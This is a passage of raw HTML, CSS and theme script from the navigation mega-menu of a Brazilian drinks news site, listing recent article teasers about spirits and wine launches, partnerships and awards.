block_tdi_52_959.post_count = "5";
block_tdi_52_959.found_posts = "504";
block_tdi_52_959.header_color = "";
block_tdi_52_959.ajax_pagination_infinite_stop = "";
block_tdi_52_959.max_num_pages = "101";
tdBlocksArray.push(block_tdi_52_959);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_959 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" class="td-image-wrap " title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/abs-curso-iniciante-coquetelaria-mesa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA">ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:06:00-03:00" >13 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Associação Brasileira de Sommeliers São Paulo está promovendo um curso online de introdução a Coquetelaria</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" class="td-image-wrap " title="BALY APOSTA EM VODKA E GIN EM LATA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/baly-vodka-gin-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" title="BALY APOSTA EM VODKA E GIN EM LATA">BALY APOSTA EM VODKA E GIN EM LATA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T10:02:00-03:00" >26 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Baly aposta na sua vodka e gin em lata que oferecem qualidade e segurança para o consumidor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" class="td-image-wrap " title="TANQUERAY E STANLEY RENOVAM PARCERIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/tanqueray-stanley-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" title="TANQUERAY E STANLEY RENOVAM PARCERIA">TANQUERAY E STANLEY RENOVAM PARCERIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T10:33:00-03:00" >22 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanqueray e Stanley 1913 renovam parceria e oferecem novas taças térmicas e Kits presenteáveis no The Bar</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/" rel="bookmark" class="td-image-wrap " title="SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/cachaca-seleta-45-anos-porcelana-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/" rel="bookmark" title="SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA">SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:11:00-03:00" >15 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Seleta lança cachaça Seleta Cinco Madeiras em garrafa de porcelana em comemoração aos seus 45 anos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-apresenta-a-terceira-colaboracao-com-messi/" rel="bookmark" class="td-image-wrap " title="STANLEY APRESENTA A TERCEIRA COLABORAÇÃO COM MESSI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/stanley-messi-2025-mesa-de-bar5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-apresenta-a-terceira-colaboracao-com-messi/" rel="bookmark" title="STANLEY APRESENTA A TERCEIRA COLABORAÇÃO COM MESSI">STANLEY APRESENTA A TERCEIRA COLABORAÇÃO COM MESSI</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T10:42:15-03:00" >13 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-apresenta-a-terceira-colaboracao-com-messi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Stanley e Messi apresentam a terceira linha da coleção GOAT Black de copos térmicos em homenagem à magia do futebol</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_959" data-td_block_id="tdi_52_959"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_959" data-td_block_id="tdi_52_959"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_661 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_661" >
<style>
/* custom css */
.tdi_53_661 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_661 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_661 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_661 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_661:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_661:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_661.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_661.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_661 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_661 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_661 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_661 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_661 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_661 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_661 .td-module-meta-info,
				.ie11 .tdi_53_661 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_661 .td-post-vid-time{
					display: block;
				}.tdi_53_661 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_661 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_661 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_661 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_661 .td-post-category{
					display: inline-block;
				}.tdi_53_661 .td-post-author-name{
					display: none;
				}.tdi_53_661 .entry-review-stars{
					display: inline-block;
				}.tdi_53_661 .td-icon-star,
                .tdi_53_661 .td-icon-star-empty,
                .tdi_53_661 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_661 .td-module-comments{
					display: none;
				}.tdi_53_661 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_661:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_661 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_661 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_661 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_661 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_661 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_661 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_661 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_661 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_661 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_661 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_661 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_661 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_661 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_661 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_661 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_661 = new tdBlock();
block_tdi_53_661.id = "tdi_53_661";
block_tdi_53_661.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_661","tdc_css_class_style":"tdi_53_661_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_661"}';
block_tdi_53_661.td_column_number = "3";
block_tdi_53_661.block_type = "tdb_header_mega_menu";
block_tdi_53_661.post_count = "5";
block_tdi_53_661.found_posts = "494";
block_tdi_53_661.header_color = "";
block_tdi_53_661.ajax_pagination_infinite_stop = "";
block_tdi_53_661.max_num_pages = "99";
tdBlocksArray.push(block_tdi_53_661);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_661 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" class="td-image-wrap " title="LARENTIS LANÇA SEU PRIMEIRO CLARETE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/larentis-clarete-de-verano-2025-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" title="LARENTIS LANÇA SEU PRIMEIRO CLARETE">LARENTIS LANÇA SEU PRIMEIRO CLARETE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T10:07:00-03:00" >3 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A vinícola Larentis lançou seu Clarete de Verano, o primeiro desse estilo de um corte de marselan e malbec</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
